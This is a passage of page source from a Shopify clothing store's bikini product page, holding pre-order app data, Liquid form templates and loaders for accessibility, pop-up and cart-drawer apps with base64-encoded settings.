2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","options":["Size"],"media":[{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    
    collectionId:null,
    products: [],
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    properties: {
      preorder: "_is_preorder",
      discount: "_preorder_discount",
      partial_payment: "_preorder_partial_payment",
    },
    customer: null,
    preorderSettings: {}
  };window.GloboPreorderParams.product.variants[0] = {"id":41288697053336,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_488F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[0].inventory_quantity = 6;window.GloboPreorderParams.product.variants[1] = {"id":41288697086104,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_488F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[1].inventory_quantity = 0;window.GloboPreorderParams.product.variants[2] = {"id":41288697118872,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_488F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[2].inventory_quantity = 7;window.GloboPreorderParams.product.variants[3] = {"id":41288697151640,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_488F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[3].inventory_quantity = 34;window.GloboPreorderParams.product.variants[4] = {"id":41288697184408,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[4].inventory_quantity = 44;window.GloboPreorderParams.product.variants[5] = {"id":41288697217176,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[5].inventory_quantity = 0;window.GloboPreorderParams.product.collections = [80842162294,262083281048,278040805528];
  window.GloboPreorderParams.product.first_available_variant = {"id":41288697053336,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_488F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  window.GloboPreorderParams.product.selected_variant = null;window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
  
  
  window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
  
</script>

<script id="globo_preorder_partial_payment_template" type="text/template">
  {% assign show = false %}
  {% if config.fullPayment.enable and config.fullPayment.discountValue > 0 %}
    {% assign show = true %}
  {% endif %}
  {% if config.partialPayment.enable %}
    {% assign show = true %}
  {% endif %}
  {% if show %}
  <div class="gPreorderPartialPaymentWrapper">
    {% if config.fullPayment.discountValue > 0 or config.partialPayment.discountValue > 0 %}
    <div class="gPreorderPrice">
      {{translation.preorderPrice | default: 'PreOrder Price: '}}
      <span class="gPreorderPriceHtml">{% if config.fullPayment.enable %}{{ full_price | money_without_trailing_zeros }}{% elsif config.partialPayment.enable %}{{ partial_discounted_price | money_without_trailing_zeros }}{% endif %}</span>
    </div>
    {% endif %}
    {% if config.fullPayment.enable or config.partialPayment.enable %}
    <div class="gPreorderPartialPaymentLabel">{{translation.partialPaymentLabel | default: 'Payment option'}}</div>
    <div class="gPreorderPartialPayment">
      <ul class="gPreorderPartialPaymentChoices">
        {% if config.fullPayment.enable %}
        <li>
          <label for="fullPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input checked name="_preorder_partial_payment" id="fullPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{full_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.fullPayment.discountType}}" data-discount-value="{{config.fullPayment.discountValue}}" value="full">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionFull | default: 'Full Payment'}}</span>
          </label>
        </li>
        {% endif %}
        {% if config.partialPayment.enable %}
        <li>
          <label for="partialPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input {% unless config.fullPayment.enable %}checked{% endunless %} name="_preorder_partial_payment" id="partialPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{partial_discounted_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.partialPayment.discountType}}" data-discount-value="{{config.partialPayment.discountValue}}" value="part">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionPart | default: 'Partial Payment'}} - <span>{{ partial_price | money_without_trailing_zeros }}</span></span>
          </label>
        </li>
        {% endif %}
      </ul>
    </div>
    {% endif %}
  </div>
  {% endif %}
</script>
<script id="globo_preorder_cart_mixed_template" type="text/template">
  {% if translation.cartWarningTitle or translation.cartWarningContent %}
  <div id="Globo-Modal">
    <div>
      <div class="Globo-Modal-Dialog__Container">
        <div>
          <div tabindex="-1" class="Globo-Modal-Dialog">
            <div class="Globo-Modal-Dialog__Modal">
              <div class="Globo-Modal-Header">
                <div class="Globo-Modal-Header__Title">
                  <h4 class="Globo-DisplayText Globo-DisplayText--sizeSmall">{{translation.cartWarningTitle}}</h4>
                </div>
                <button class="Globo-Modal-CloseButton">
                  <span class="Globo-Icon Globo-Icon--colorInkLighter Globo-Icon--isColored"><svg viewBox="0 0 20 20" class="Globo-Icon__Svg" focusable="false" aria-hidden="true"><path d="M11.414 10l6.293-6.293a.999.999 0 1 0-1.414-1.414L10 8.586 3.707 2.293a.999.999 0 1 0-1.414 1.414L8.586 10l-6.293 6.293a.999.999 0 1 0 1.414 1.414L10 11.414l6.293 6.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></span>
                </button>
              </div>
              <div class="Globo-Modal__BodyWrapper">
                <div class="Globo-Modal__Body Globo-Scrollable">
                  <section class="Globo-Modal-Section">
                    <div class="Globo-TextContainer">
                      {{translation.cartWarningContent}}
                      {% if translation.cartWarningCheckboxLabel %}
                      <div>
                        <label for="Globo-Modal-Checkbox">
                          <input type="checkbox" id="Globo-Modal-Checkbox" />
                          {{translation.cartWarningCheckboxLabel}}
                        </label>
                      </div>
                      {% endif %}
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
  {% endif %}
</script>

<script id="globo_preorder_bis_form_template" type="text/template">
  {% unless config.customBisForm.display contains 'hidden' %}
    <div id="Globo-Back-In-Stock">
      {% if config.customBisForm.display contains 'button' %}
        <div class="gBackInStock-Button">
          <button class="gBackInStockBtn" type="button">{{translation.bisTextButton}}</button>
        </div>
      {% endif %}

      {% if config.customBisForm.display contains 'form' %}
      <div class="Globo-form Globo-form-inline">
        <div class="Globo-form-subscribe">
            {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
              <div class="Globo-header-background">
                <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
              </div>
              <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
              <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
            </div>{% endunless %}
            
            <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
              {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
              </div>{% endif %}
              <div class="Globo-body-content">
                  <div class="Globo-content-product">
                      <div class="Globo-product-img"><img src="{{variant.img}}" alt="" ></div>
                      <div class="Globo-product-infor">
                          <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                          <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                      </div>
                  </div>
                  <div class="Globo-content-form">
                      <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                      <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                        {% for v in product.variants %}
                          <option 
                            value="{{v.id}}"
                            {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                              data-selling="stop" 
                            {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %}
                              data-selling="continue"
                              disabled= "disabled" 
                            {% endif %}
                            {% if v.id == variant.id %} selected="selected" {% endif %}
                          >
                            {{v.title}} 
                          </option>
                        {% endfor %}
                      </select>
                      <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                        {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} 
                          data-selling="stop" 
                        {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                          data-selling="both"
                        {% else %}
                          data-selling="continue" disabled= "disabled" 
                        {% endif %} 
                      />
                      <button type="button" 
                        class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}" 
                        onclick="this.classList.toggle('button--loading')"
                      >
                        <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                      </button>
                  </div>
              </div>
              <div class="Globo-body-footer">
                {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                    <p class="gBackInStock-Message"></p>
                    <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                </div>
                <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
              </div>
            </div>
        </div>
      </div>
      {% endif %}
    </div>
  {% endunless %}
</script>

<script id="globo_preorder_bis_popup_form_template" type="text/template">
  <div id="Globo-Back-In-Stock">
    <div>
      <div class="Polaris-Modal-Dialog__Container active">
        <div>
          <div role="dialog" aria-labelledby="modal-header2" tab-index="-1" class="Polaris-Modal-Dialog">
            <div class="Globo-form Globo-form-popup">
                <div class="Globo-form-subscribe">
                  {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
                    <div class="Globo-header-background">
                      <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
                    </div>
                    <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
                    <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
                    <p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>
                  </div>{% endunless %}
                  
                  <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
                    {% if config.hiddenLogoBis %}<p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>{% endif %}
                    {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                      {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                      {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
                    </div>{% endif %}
                    <div class="Globo-body-content">
                        <div class="Globo-content-product">
                            <div class="Globo-product-img"><img src="{{variant.img}}" alt="" /></div>
                            <div class="Globo-product-infor">
                              <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                              <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                            </div>
                        </div>
                        <div class="Globo-content-form">
                          <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                          <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                            {% for v in product.variants %}
                              <option 
                                value="{{v.id}}"
                                {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                                  data-selling="stop" 
                                {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                                  data-selling="both"
                                {% else %}
                                  data-selling="continue"
                                  disabled= "disabled" 
                                {% endif %}
                                {% if v.id == variant.id %} selected="selected" {% endif %}
                              >
                                {{v.title}} 
                              </option>
                            {% endfor %}
                          </select>
                          <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                            {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %}
                             data-selling="stop" 
                            {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %} 
                              data-selling="continue" disabled= "disabled" 
                            {% endif %} 
                          />
                          <button type="button" 
                          class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}"  
                            onclick="this.classList.toggle('button--loading')"
                          >
                            <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                          </button>
                      </div>
                    </div>
                    <div class="Globo-body-footer">
                      {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                      <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                          <p class="gBackInStock-Message"></p>
                          <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                      </div>
                      <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
                    </div>
                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
</script>




<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.data.min.js?v=121457177684989580661659520101" type="text/javascript" defer></script>
<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.min.js?v=153531462506555484561659520101" type="text/javascript" defer></script>
<script type="text/javascript">
  var globoPreorderShowMultipleCurrencies = false;
  var globoPreorderCartType    = "page";
  var globoPreorderRegexCount  = /"{{ count }}|count|{{count}}"/g;
  (function (globoPreorderJquery) {
    if (typeof globoPreorderJquery == 'function') {
      document.addEventListener("Globo.Preorder.added", function (e) {
        Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
      });
      //Editions theme
      if (globoPreorderJquery('.product-list').length) {
        globoPreorderJquery('.product-list').on('preload-images', function(){
          var event;
          if(typeof(Event) === 'function') {
            event = new Event('collectionUpdate');
          }else{
            event = document.createEvent('Event');
            event.initEvent('collectionUpdate', true, true);
          }
          window.dispatchEvent(event);
        });
      }
    }
  }((window.jQuery||window.$)))
</script>
<link href="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.css?v=107110983577157461161659520101" rel="stylesheet" type="text/css" media="all" />

    
  <script>
    (function(){
        var s    = document.createElement('script');
        var h    = document.querySelector('head') || document.body;
        s.src    = 'https://acsbapp.com/apps/app/dist/js/app.js';
        s.async  = true;
        s.onload = function(){
            acsbJS.init({
                statementLink    : '',
                footerHtml       : '',
                hideMobile       : false,
                hideTrigger      : false,
                disableBgProcess : false,
                language         : 'en',
                position         : 'right',
                leadColor        : '#146FF8',
                triggerColor     : '#146FF8',
                triggerRadius    : '50%',
                triggerPositionX : 'left',
                triggerPositionY : 'bottom',
                triggerIcon      : 'people',
                triggerSize      : 'bottom',
                triggerOffsetX   : 20,
                triggerOffsetY   : 20,
                mobile           : {
                    triggerSize      : 'small',
                    triggerPositionX : 'left',
                    triggerPositionY : 'bottom',
                    triggerOffsetX   : 20,
                    triggerOffsetY   : 20,
                    triggerRadius    : '20'
                }
            });
        };
        h.appendChild(s);
    })();
</script> 
 <div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019b326a-a3e7-7f0d-8f81-cf44382861dc/upcart-248/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019b326a-a3e7-7f0d-8f81-cf44382861dc/upcart-248/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
